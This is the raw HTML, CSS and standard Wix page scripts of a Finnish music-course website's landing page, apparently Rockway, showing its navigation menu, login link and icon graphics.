[class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #49C0F0);}#comp-l38qfn6j_r_comp-l2hnm36b{--shc-mutated-brightness:128,128,128;}#comp-l38qfn6j_r_comp-l2hn93qh{--opacity:1;}#comp-l38qfn6j_r_comp-l2hn62jh{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn6j_r_comp-l2hn62jh :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#49C0F0;background-color:transparent;letter-spacing:0em;line-height:normal;}#comp-l38qfn6j_r_comp-l2hn62jh [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #49C0F0);}#comp-l38qfn6j_r_comp-l2hnfrpg{height:auto;--direction:var(--wix-opt-in-direction, ltr);--item-height:56px;--text-align:start;--template-columns:1fr calc(40px + 1em);--template-areas:"label arrow";--padding-start:0px;--sub-padding-start:16px;--padding-end:0px;--sub-padding-end:0px;--item-depth0-direction:inherit;--item-depth1-direction:inherit;--item-depth2-direction:inherit;--item-depth0-align:inherit;--item-depth1-align:inherit;--item-depth2-align:inherit;}#comp-l38qfn6j_r_comp-l2hnsjgo{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn6j_r_comp-l2hnsjgo :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#49C0F0;background-color:transparent;letter-spacing:0em;line-height:normal;}#comp-l38qfn6j_r_comp-l2hnsjgo [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #49C0F0);}#comp-l38qfn6j_r_comp-l2hnus9v4{height:auto;--direction:var(--wix-opt-in-direction, ltr);--item-height:56px;--text-align:start;--template-columns:1fr calc(40px + 1em);--template-areas:"label arrow";--padding-start:0px;--sub-padding-start:16px;--padding-end:0px;--sub-padding-end:0px;--item-depth0-direction:inherit;--item-depth1-direction:inherit;--item-depth2-direction:inherit;--item-depth0-align:inherit;--item-depth1-align:inherit;--item-depth2-align:inherit;}#comp-l38qfn6j_r_comp-l2hnwdd1{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn6j_r_comp-l2hnwdd1 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#49C0F0;background-color:transparent;letter-spacing:0em;line-height:normal;}#comp-l38qfn6j_r_comp-l2hnwdd1 [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #49C0F0);}#comp-l38qfn6j_r_comp-l2hnx68c{--item-size:39px;--item-margin-block:0;--item-margin-inline:0px 10px;--item-display:inline-block;--direction:var(--wix-opt-in-direction, ltr);--flex-direction:row;height:39px;width:calc(6 * (39px + 10px) - 10px);}#comp-l38qfn6t1_r_comp-l2hsbewj{--bg-overlay-color:rgb(var(--color_11));--bg-gradient:none;--inherit-transition:var(--transition, none);}#comp-l38qfn6t1_r_comp-lbqa9r31{--shc-mutated-brightness:128,128,128;}#comp-l38qfn6t1_r_comp-lbqa8w7k{--shc-mutated-brightness:128,88,41;--margin-start:0px;--margin-end:0px;--fnt:normal normal normal 18px/1.4em wfont_1d7884_b772796244024dd2a0267118b2d76b91,wf_b772796244024dd2a0267118b,orig_raleway_extrabold;direction:var(--wix-opt-in-direction, ltr);--label-align:center;--label-text-align:center;}#comp-l38qfn6t1_r_comp-lbqa94p4{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn6t1_r_comp-lbqa94p4 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){background-color:transparent;font-style:normal;text-align:center;letter-spacing:0em;line-height:1.6;}#comp-ltygfgk1{--bg-gradient:linear-gradient(90deg, #241533 0%, #65B2EB 100%);--bg-overlay-color:transparent;--inherit-transition:var(--transition, none);}#comp-ltygfglo{--shc-mutated-brightness:128,128,128;}#comp-ltygfglu{--shc-mutated-brightness:128,88,41;--margin-start:0px;--margin-end:0px;--fnt:normal normal normal 20px/1.4em wfont_1d7884_4f0ec50c75894e1da41b17aedb248164,wf_4f0ec50c75894e1da41b17aed,orig_raleway_black;direction:var(--wix-opt-in-direction, ltr);--label-align:center;--label-text-align:center;}#comp-ltygfgm6{--text-direction:var(--wix-opt-in-direction);}#comp-ltygfgm6 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#FFAF51;font-family:wfont_1d7884_4f0ec50c75894e1da41b17aedb248164,wf_4f0ec50c75894e1da41b17aed,orig_raleway_black;text-align:left;}#comp-ltygfgm6 [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #FFAF51);}@media screen and (min-width: 320px) and (max-width: 1000px){#comp-ltygfgm6 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){font-size:50px !important;}}@media screen and (min-width: 320px) and (max-width: 750px){#comp-ltygfgm6 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){font-size:32px !important;}}#comp-ltygfgpf{--text-direction:var(--wix-opt-in-direction);}#comp-ltygfgpf :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#FFFFFF;text-align:left;line-height:1.5;}#comp-ltygfgpf [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #FFFFFF);}#comp-ltygfgs91{--text-direction:var(--wix-opt-in-direction);}#comp-ltygfgs91 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#FFFFFF;text-align:left;line-height:1.5;}#comp-ltygfgs91 [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #FFFFFF);}#comp-ltygfrqp{--bg-overlay-color:rgb(var(--color_11));--bg-gradient:none;--inherit-transition:var(--transition, none);}#comp-ltygfrrs{--shc-mutated-brightness:128,114,99;}#comp-ltygfrrv{--shc-mutated-brightness:128,128,128;}#comp-ltygfs2c2{--shc-mutated-brightness:128,128,128;}#comp-ltygfs2f3{--text-direction:var(--wix-opt-in-direction);}#comp-ltygfs2f3 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#353535;font-family:wfont_1d7884_b772796244024dd2a0267118b2d76b91,wf_b772796244024dd2a0267118b,orig_raleway_extrabold;font-weight:normal;font-size:28px;text-align:left;line-height:1.5;}#comp-ltygfs2f3 [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #353535);}#comp-ltygfs2h3{--text-direction:var(--wix-opt-in-direction);}#comp-ltygfs2h3 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#FFAF51;font-family:wfont_1d7884_4f0ec50c75894e1da41b17aedb248164,wf_4f0ec50c75894e1da41b17aed,orig_raleway_black;font-size:50px;font-style:normal;text-decoration:none;text-align:left;line-height:1.3;}#comp-ltygfs2h3 [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #FFAF51);}#comp-ltygfs5o2{--shc-mutated-brightness:128,88,41;--margin-start:0px;--margin-end:0px;--fnt:normal normal normal 20px/1.4em wfont_1d7884_4f0ec50c75894e1da41b17aedb248164,wf_4f0ec50c75894e1da41b17aed,orig_raleway_black;direction:var(--wix-opt-in-direction, ltr);--label-align:center;--label-text-align:center;}#comp-l38qfn67_r_comp-kbgajy18{--bg-overlay-color:rgb(var(--color_11));--bg-gradient:none;--inherit-transition:var(--transition, none);}#comp-l38qfn67_r_comp-l2g3a8gn{--menuTotalBordersY:0px;--menuTotalBordersX:0px;--submenus-direction:inherit;--menu-direction:inherit;--align:center;--menu-align:inherit;--submenus-align:inherit;}#comp-l38qfn67_r_comp-l2hgo1ys{--shc-mutated-brightness:128,128,128;}#comp-l38qfn67_r_comp-l2hghwcc{--fill-opacity:1;--stroke-width:0;--stroke:#353535;--stroke-opacity:1;--fill:#393939;}#comp-l38qfn67_r_comp-l2hglrcu{--text-direction:var(--wix-opt-in-direction);}#comp-l38qfn67_r_comp-l2hglrcu :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#353535;background-color:transparent;font-style:normal;text-decoration:none;letter-spacing:0em;line-height:normal;}#comp-l38qfn67_r_comp-l2hglrcu [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #353535);}#comp-l38qfn67_r_comp-l38e9qx1{--opacity:1;}#comp-l38qfn67_r_comp-kkmqi5lg{--fill-opacity:1;--stroke-width:0;--stroke:#5E97FF;--stroke-opacity:1;--fill:#353535;}#comp-l38qfn6s_r_comp-kd5px9hr{--screen-width:100vw;}#comp-l38qfn6s_r_comp-l3a1253w{--shc-mutated-brightness:128,128,128;}#comp-l38qfn6s_r_comp-kd5px9kk{height:auto;--direction:var(--wix-opt-in-direction, ltr);--item-height:56px;--text-align:start;--template-columns:1fr calc(40px + 1em);--template-areas:"label arrow";--padding-start:10px;--sub-padding-start:25px;--padding-end:0px;--sub-padding-end:0px;--item-depth0-direction:inherit;--item-depth1-direction:inherit;--item-depth2-direction:inherit;--item-depth0-align:inherit;--item-depth1-align:inherit;--item-depth2-align:inherit;}#comp-l38qfn6s_r_comp-kkmqi5tc{--fill-opacity:1;--stroke-width:0;--stroke:#ED1566;--stroke-opacity:1;--fill:#353535;}#comp-l38qfn6s_r_comp-l3a1bm2j{--opacity:1;}#comp-ltzl8we8_r_comp-lia55ffg{--bg-overlay-color:rgb(255, 255, 255);--bg-gradient:none;--inherit-transition:var(--transition, none);}#comp-ltzl8we8_r_comp-lijyigsz{--shc-mutated-brightness:128,128,128;}#comp-ltzl8we8_r_comp-lia55fgm{--shc-mutated-brightness:128,128,128;}#comp-ltzl8we8_r_comp-lia55fgn4{--shc-mutated-brightness:128,128,128;}#comp-ltzl8we8_r_comp-lia55fgq{--text-direction:var(--wix-opt-in-direction);}#comp-ltzl8we8_r_comp-lia55fgq :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#FFFFFF;}#comp-ltzl8we8_r_comp-lia55fgq [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #FFFFFF);}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-lia55fgq :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){font-size:16px !important;}}#comp-ltzl8we8_r_comp-lia55fgt{--text-direction:var(--wix-opt-in-direction);}#comp-ltzl8we8_r_comp-lia55fgt :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#FFAF51;font-family:wfont_1d7884_4f0ec50c75894e1da41b17aedb248164,wf_4f0ec50c75894e1da41b17aed,orig_raleway_black;font-style:normal;text-align:left;}#comp-ltzl8we8_r_comp-lia55fgt [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #FFAF51);}@media screen and (min-width: 320px) and (max-width: 1083px){#comp-ltzl8we8_r_comp-lia55fgt :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){font-size:32px !important;}}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-lia55fgt :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){font-size:32px !important;}}#comp-ltzl8we8_r_comp-lia55fgv4{--text-direction:var(--wix-opt-in-direction);}#comp-ltzl8we8_r_comp-lia55fgv4 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:#FFFFFF;font-family:wfont_1d7884_b772796244024dd2a0267118b2d76b91,wf_b772796244024dd2a0267118b,orig_raleway_extrabold;}#comp-ltzl8we8_r_comp-lia55fgv4 [class$=rich-text__text]:is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){color:var(--corvid-color, #FFFFFF);}@media screen and (min-width: 320px) and (max-width: 1083px){#comp-ltzl8we8_r_comp-lia55fgv4 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){font-size:22px !important;}}@media screen and (min-width: 320px) and (max-width: 767px){#comp-ltzl8we8_r_comp-lia55fgv4 :is(p,h1,h2,h3,h4,h5,h6,ul,ol,span[data-attr-richtext-marker],blockquote,div){font-size:22px !important;}}#comp-lu9v43og{--bg-overlay-color:rgb(var(--color_11));--bg-gradient:none;--inherit-transition:var(--transition, none);}#comp-lu9v43p9{--shc-mutated-brightness:128,114,99;}</style>
</head>
<body class='responsive' >


    <script type="text/javascript">
        var bodyCacheable = true;
    </script>







    <!--pageHtmlEmbeds.bodyStart start-->
    <script type="wix/htmlEmbeds" id="pageHtmlEmbeds.bodyStart start"></script>
    
    <script type="wix/htmlEmbeds" id="pageHtmlEmbeds.bodyStart end"></script>
    <!--pageHtmlEmbeds.bodyStart end-->




<script id="wix-first-paint">
    if (window.ResizeObserver &&
        (!window.PerformanceObserver || !PerformanceObserver.supportedEntryTypes || PerformanceObserver.supportedEntryTypes.indexOf('paint') === -1)) {
        new ResizeObserver(function (entries, observer) {
            entries.some(function (entry) {
                var contentRect = entry.contentRect;
                if (contentRect.width > 0 && contentRect.height > 0) {
                    requestAnimationFrame(function (now) {
                        window.wixFirstPaint = now;
                        dispatchEvent(new CustomEvent('wixFirstPaint'));
                    });
                    observer.disconnect();
                    return true;
                }
            });
        }).observe(document.body);
    }
</script>


<script id="scroll-bar-width-calculation">
    const div = document.createElement('div')
    div.style.overflowY = 'scroll'
    div.style.width = '50px'
    div.style.height = '50px'
    div.style.visibility = 'hidden'
    document.body.appendChild(div)
    const scrollbarWidth= div.offsetWidth - div.clientWidth
    document.body.removeChild(div)
    if(scrollbarWidth > 0){
        document.body.style.setProperty('--scrollbar-width', `${scrollbarWidth}px`)
    }
</script>





    <style id=wix-custom-css>/* Users Custom CSS code */
 /* CSS reference: https://www.wix.com/velo/reference/$w/styling-elements-with-css */
 
/* These CSS styles will be applied globally to every page of this site. Write your CSS here, e.g.: */

/*  Change button background color to red: */
/* .button {
    background-color: red;
} */


 #SITE_CONTAINER #main_MF#main_MF .css-editing-scope .wixui-rich-text {
   /* To learn more about CSS classes, visit https://support.wix.com/en/article/css-editing. Write your CSS here: */
     font-variant-numeric: lining-nums !important;
  -moz-font-feature-settings:"lnum=1" !important;
  -ms-font-feature-settings:"lnum" 1 !important;
  -o-font-feature-settings:"lnum" 1 !important;
  -webkit-font-feature-settings:"lnum" 1 !important;
  font-feature-settings:"lnum" 1 !important;
} 

#SITE_CONTAINER #main_MF#main_MF .css-editing-scope .wixui-rich-text__text {
   /* To learn more about CSS classes, visit https://support.wix.com/en/article/css-editing. Write your CSS here: */
     font-variant-numeric: lining-nums !important;
  -moz-font-feature-settings:"lnum=1" !important;
  -ms-font-feature-settings:"lnum" 1 !important;
  -o-font-feature-settings:"lnum" 1 !important;
  -webkit-font-feature-settings:"lnum" 1 !important;
  font-feature-settings:"lnum" 1 !important;
} 
</style>




<div id="SITE_CONTAINER"><div id="main_MF" class="main_MF"><div id="SCROLL_TO_TOP" class="Vd6aQZ ignore-focus SCROLL_TO_TOP" role="region" tabindex="-1" aria-label="top of page"><span class="mHZSwn">top of page</span></div><div id="site-root" class="site-root"><div id="masterPage" class="landingPage masterPage css-editing-scope"><div id="SITE_PAGES" class="JsJXaX SITE_PAGES"><div id="lbmwu" class="P0dCOY theme-vars lbmwu"><div class="PJ4KCX wixui-page" data-testid="page-bg"></div><div><div data-testid="responsive-container-content" class="lbmwu-container"><header id="comp-l38qfn67" class="comp-l38qfn67 S6Dcte comp-l38qfn67-container" slots="[object Object]" wix="[object Object]"><section id="comp-l38qfn67_r_comp-kbgajy18" tabindex="-1" data-block-level-container="Section" class="xuzjBY comp-l38qfn67_r_comp-kbgajy18-container comp-l38qfn67_r_comp-kbgajy18 xuzjBY wixui-header undefined Gzsk0j" data-testid="section-container"><div id="bgLayers_comp-l38qfn67_r_comp-kbgajy18" data-hook="bgLayers" data-motion-part="BG_LAYER comp-l38qfn67_r_comp-kbgajy18" class="MW5IWV"><div data-testid="colorUnderlay" class="LWbAav Kv1aVt"></div><div id="bgMedia_comp-l38qfn67_r_comp-kbgajy18" data-motion-part="BG_MEDIA comp-l38qfn67_r_comp-kbgajy18" class="VgO9Yg"></div></div><!--$--><wix-dropdown-menu id="comp-l38qfn67_r_comp-l2g3a8gn" class="KV4UkB q5tyOn comp-l38qfn67_r_comp-l2g3a8gn wixui-dropdown-menu hidden-during-prewarmup" tabIndex="-1" dir="ltr" data-stretch-buttons-to-menu-width="true" data-same-width-buttons="false" data-num-items="7" data-menuborder-y="0" data-menubtn-border="0" data-ribbon-els="0" data-label-pad="0" data-ribbon-extra="0" data-dropalign="left"><nav class="QPsZZK" id="comp-l38qfn67_r_comp-l2g3a8gnnavContainer" aria-label="Sivusto"><ul class="MtWhz9" id="comp-l38qfn67_r_comp-l2g3a8gnitemsContainer" style="text-align:left" data-marginallchildren="true"><li id="comp-l38qfn67_r_comp-l2g3a8gn0" data-direction="ltr" data-listposition="left" data-data-id="dataItem-kd46lbw6" data-state="menu false  link" data-index="0" class="EXzZ7u wixui-dropdown-menu__item in7AfU"><a data-testid="linkElement" href="https://www.rockway.fi" target="_self" class="hWEbj2"><div class="iKysqE"><div class="_16LsKt"><div class=""><p class="_YMhZp" id="comp-l38qfn67_r_comp-l2g3a8gn0label">Etusivu</p></div></div></div></a></li><li id="comp-l38qfn67_r_comp-l2g3a8gn1" data-direction="ltr" data-listposition="center" data-data-id="dataItem-l2hqf7uj" data-state="menu false  link" data-index="1" class="EXzZ7u wixui-dropdown-menu__item in7AfU"><a data-testid="linkElement" href="https://www.rockway.fi/kurssi" target="_self" class="hWEbj2"><div class="iKysqE"><div class="_16LsKt"><div class=""><p class="_YMhZp" id="comp-l38qfn67_r_comp-l2g3a8gn1label">Kurssit</p></div></div></div></a></li><li id="comp-l38qfn67_r_comp-l2g3a8gn2" data-direction="ltr" data-listposition="center" data-data-id="dataItem-l2g386lg1" data-state="menu false  link" data-index="2" class="EXzZ7u wixui-dropdown-menu__item in7AfU"><a data-testid="linkElement" href="https://www.rockway.fi/hinnat" target="_self" class="hWEbj2"><div class="iKysqE"><div class="_16LsKt"><div class=""><p class="_YMhZp" id="comp-l38qfn67_r_comp-l2g3a8gn2label">Hinnat</p></div></div></div></a></li><li id="comp-l38qfn67_r_comp-l2g3a8gn3" data-direction="ltr" data-listposition="center" data-data-id="dataItem-l2hp8vbm" data-state="menu false  link" data-index="3" class="EXzZ7u wixui-dropdown-menu__item in7AfU"><a data-testid="linkElement" href="https://blogi.rockway.fi/" target="_self" rel="noreferrer noopener" class="hWEbj2"><div class="iKysqE"><div class="_16LsKt"><div class=""><p class="_YMhZp" id="comp-l38qfn67_r_comp-l2g3a8gn3label">Blog</p></div></div></div></a></li><li id="comp-l38qfn67_r_comp-l2g3a8gn4" data-direction="ltr" data-listposition="center" data-data-id="dataItem-l2g386lg2" data-state="menu false  link" data-index="4" class="EXzZ7u wixui-dropdown-menu__item in7AfU"><a data-testid="linkElement" href="https://www.rockway.fi/musiikintekijoille" target="_self" class="hWEbj2"><div class="iKysqE"><div class="_16LsKt"><div class=""><p class="_YMhZp" id="comp-l38qfn67_r_comp-l2g3a8gn4label">Musiikintekijöille</p></div></div></div></a></li><li id="comp-l38qfn67_r_comp-l2g3a8gn5" data-direction="ltr" data-listposition="center" data-data-id="dataItem-l38gbi95" data-state="menu false  link" data-index="5" class="EXzZ7u wixui-dropdown-menu__item in7AfU"><a data-testid="linkElement" href="https://www.rockway.fi/lahjakortti" target="_self" class="hWEbj2"><div class="iKysqE"><div class="_16LsKt"><div class=""><p class="_YMhZp" id="comp-l38qfn67_r_comp-l2g3a8gn5label">Osta lahjaksi</p></div></div></div></a></li><li id="comp-l38qfn67_r_comp-l2g3a8gn6" data-direction="ltr" data-listposition="right" data-data-id="dataItem-l2hp4bvw" data-state="menu false  header" data-index="6" class="EXzZ7u wixui-dropdown-menu__item in7AfU"><div data-testid="linkElement" class="hWEbj2" tabindex="0" aria-haspopup="true" aria-expanded="false" role="button"><div class="iKysqE"><div class="_16LsKt"><div class=""><p class="_YMhZp" id="comp-l38qfn67_r_comp-l2g3a8gn6label">Tietoa Meistä</p></div></div></div></div><button class="_pfxlW" aria-label="Lisää Tietoa Meistä -sivuja"><svg width="10" height="10" viewBox="0 0 16 11" fill="black" xmlns="http://www.w3.org/2000/svg"><path d="M8 10.5L16 1.86193L14.7387 0.5L8 7.77613L1.26133 0.499999L-5.95321e-08 1.86193L8 10.5Z"></path></svg></button><ul aria-hidden="true" style="display:none"><li><a data-testid="linkElement" href="https://www.rockway.fi/yrityksesta" target="_self" class="" tabindex="-1">Yrityksestä</a></li><li><a data-testid="linkElement" href="https://www.rockway.fi/tyopaikat" target="_self" class="" tabindex="-1">Työpaikat</a></li><li><a data-testid="linkElement" href="https://www.rockway.fi/yhteistyo" target="_self" class="" tabindex="-1">Yhteistyö</a></li></ul></li><li id="comp-l38qfn67_r_comp-l2g3a8gn__more__" data-direction="ltr" data-listposition="right" data-state="menu false  header" data-index="__more__" data-dropdown="false" class="vACzIY in7AfU"><div data-testid="linkElement" class="hWEbj2" tabindex="0" aria-haspopup="true"><div class="iKysqE"><div class="_16LsKt"><div class=""><p class="_YMhZp" id="comp-l38qfn67_r_comp-l2g3a8gn__more__label">Lisää</p></div></div></div></div></li></ul><div class="RJ7CP2" id="comp-l38qfn67_r_comp-l2g3a8gndropWrapper" data-dropalign="left" data-dropdown-shown="false"><ul class="hDAFYy wixui-dropdown-menu__submenu" id="comp-l38qfn67_r_comp-l2g3a8gnmoreContainer"></ul></div><div style="display:none" id="comp-l38qfn67_r_comp-l2g3a8gnnavContainer-hiddenA11ySubMenuIndication">Use tab to navigate through the menu items.</div></nav></wix-dropdown-menu><!--/$--><!--$--><div id="comp-l38qfn67_r_comp-l2hgo1ys" role="" class="PiVxGu MDrwHQ comp-l38qfn67_r_comp-l2hgo1ys-container comp-l38qfn67_r_comp-l2hgo1ys wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><div id="comp-l38qfn67_r_comp-l2hghwcc" class="comp-l38qfn67_r_comp-l2hghwcc wixui-vector-image"><a data-testid="linkElement" href="https://app.rockway.fi/login" target="_self" rel="noreferrer noopener" class="aeyn4z"><div data-testid="svgRoot-comp-l38qfn67_r_comp-l2hghwcc" class="VDJedC l4CAhn comp-l38qfn67_r_comp-l2hghwcc"><?xml version="1.0" encoding="UTF-8"?>
<svg preserveAspectRatio="none" data-bbox="0 0 480 480" viewBox="0 0 480 480" xmlns="http://www.w3.org/2000/svg" data-type="shape" role="img" aria-label="Log in icon">
    <g>
        <path d="M240 0C107.664 0 0 107.664 0 240c0 57.96 20.656 111.184 54.992 152.704.088.12.096.272.192.384 24.792 29.896 55.928 52.816 90.624 67.624.4.168.792.352 1.192.52 2.808 1.184 5.648 2.28 8.496 3.352 1.12.424 2.24.856 3.376 1.264 2.456.88 4.928 1.712 7.416 2.512 1.592.512 3.184 1.016 4.792 1.496 2.2.656 4.408 1.288 6.632 1.888 1.952.528 3.92 1.016 5.888 1.488 1.992.48 3.992.96 6 1.384 2.24.48 4.504.904 6.776 1.32 1.824.336 3.64.688 5.48.984 2.52.408 5.056.728 7.6 1.056 1.64.208 3.272.448 4.92.624 2.88.304 5.784.52 8.696.72 1.352.096 2.696.24 4.056.312 4.248.24 8.544.368 12.872.368s8.624-.128 12.888-.352c1.36-.072 2.704-.216 4.056-.312 2.912-.208 5.816-.416 8.696-.72 1.648-.176 3.28-.416 4.92-.624 2.544-.328 5.08-.648 7.6-1.056 1.832-.296 3.656-.648 5.48-.984 2.264-.416 4.528-.84 6.776-1.32 2.008-.432 4-.904 6-1.384 1.968-.48 3.936-.968 5.888-1.488a232.661 232.661 0 0 0 11.424-3.384c2.488-.8 4.96-1.632 7.416-2.512 1.128-.408 2.248-.84 3.376-1.264a243.168 243.168 0 0 0 8.496-3.352c.4-.168.792-.352 1.192-.52a239.997 239.997 0 0 0 90.624-67.624c.096-.112.104-.272.192-.384C459.344 351.184 480 297.96 480 240 480 107.664 372.336 0 240 0zm97.256 441.76c-.12.056-.232.12-.352.176-2.856 1.376-5.76 2.672-8.688 3.936-.664.28-1.32.568-1.984.848a217.023 217.023 0 0 1-7.76 3.064 159.85 159.85 0 0 1-3.272 1.192 230.572 230.572 0 0 1-6.976 2.368c-1.456.464-2.92.904-4.384 1.336a202.08 202.08 0 0 1-6.28 1.784c-1.776.472-3.568.904-5.36 1.328-1.88.448-3.752.904-5.648 1.304-2.072.44-4.16.816-6.24 1.192-1.688.312-3.368.64-5.072.912-2.344.368-4.712.664-7.072.96-1.496.192-2.984.416-4.496.576-2.696.288-5.416.472-8.128.664-1.208.08-2.408.216-3.632.28-3.96.208-7.928.32-11.912.32s-7.952-.112-11.904-.32c-1.216-.064-2.416-.192-3.632-.28-2.72-.184-5.432-.376-8.128-.664-1.512-.16-3-.384-4.496-.576-2.36-.296-4.728-.592-7.072-.96-1.704-.272-3.384-.6-5.072-.912-2.088-.376-4.176-.76-6.24-1.192-1.896-.4-3.776-.856-5.648-1.304-1.792-.432-3.584-.856-5.36-1.328-2.104-.56-4.2-1.168-6.28-1.784a212.543 212.543 0 0 1-4.384-1.336 223.256 223.256 0 0 1-6.976-2.368 217.023 217.023 0 0 1-11.032-4.256c-.664-.272-1.312-.56-1.976-.84a223.812 223.812 0 0 1-8.696-3.936 7.216 7.216 0 0 1-.352-.176c-27.912-13.504-52.568-32.672-72.576-55.952 15.464-56.944 59.24-102.848 115.56-121.112 1.112.68 2.272 1.288 3.416 1.928.672.376 1.336.776 2.016 1.136a99.592 99.592 0 0 0 7.272 3.512c1.896.832 3.856 1.536 5.808 2.256.384.136.768.288 1.152.424 10.848 3.84 22.456 6.04 34.6 6.04s23.752-2.2 34.592-6.04c.384-.136.768-.288 1.152-.424 1.952-.72 3.912-1.424 5.808-2.256a99.592 99.592 0 0 0 7.272-3.512c.68-.368 1.344-.76 2.016-1.136 1.144-.64 2.312-1.248 3.432-1.936 56.32 18.272 100.088 64.176 115.56 121.112-20.008 23.272-44.664 42.44-72.576 55.952zM152 176c0-48.52 39.48-88 88-88s88 39.48 88 88c0 30.864-16.008 58.024-40.128 73.736a84.742 84.742 0 0 1-9.8 5.48c-.4.192-.792.392-1.192.576-23.168 10.536-50.592 10.536-73.76 0-.4-.184-.8-.384-1.192-.576a84.083 84.083 0 0 1-9.8-5.48C168.008 234.024 152 206.864 152 176zm269.832 194.584c-18.136-53.552-59.512-96.832-112.376-117.392C330.6 234.144 344 206.64 344 176c0-57.344-46.656-104-104-104s-104 46.656-104 104c0 30.64 13.4 58.144 34.552 77.192-52.864 20.568-94.24 63.84-112.376 117.392C31.672 333.792 16 288.704 16 240 16 116.488 116.488 16 240 16s224 100.488 224 224c0 48.704-15.672 93.792-42.168 130.584z"/>
    </g>
</svg>
</div></a></div><!--/$--><!--$--><div id="comp-l38qfn67_r_comp-l2hglrcu" class="Z_l5lU ku3DBC zQ9jDz comp-l38qfn67_r_comp-l2hglrcu wixui-rich-text" data-testid="richTextElement"><p class="font_6 wixui-rich-text__text"><a href="https://app.rockway.fi/login" target="_self" rel="noreferrer noopener" class="wixui-rich-text__text">Kirjaudu sis&auml;&auml;n</a></p></div><!--/$--></div><!--/$--><!--$--><div id="comp-l38qfn67_r_comp-l38e9qx1" class="comp-l38qfn67_r_comp-l38e9qx1 wixui-vector-image"><a data-testid="linkElement" href="https://www.rockway.fi" target="_self" class="aeyn4z"><div data-testid="svgRoot-comp-l38qfn67_r_comp-l38e9qx1" class="VDJedC l4CAhn comp-l38qfn67_r_comp-l38e9qx1"><?xml version="1.0" encoding="UTF-8"?>
<svg preserveAspectRatio="xMidYMid meet" data-bbox="4.9 4.9 424.18 424.192" viewBox="4.9 4.9 424.18 424.192" xmlns="http://www.w3.org/2000/svg" data-type="color" role="img" aria-label="Rockway Logo">
    <g>
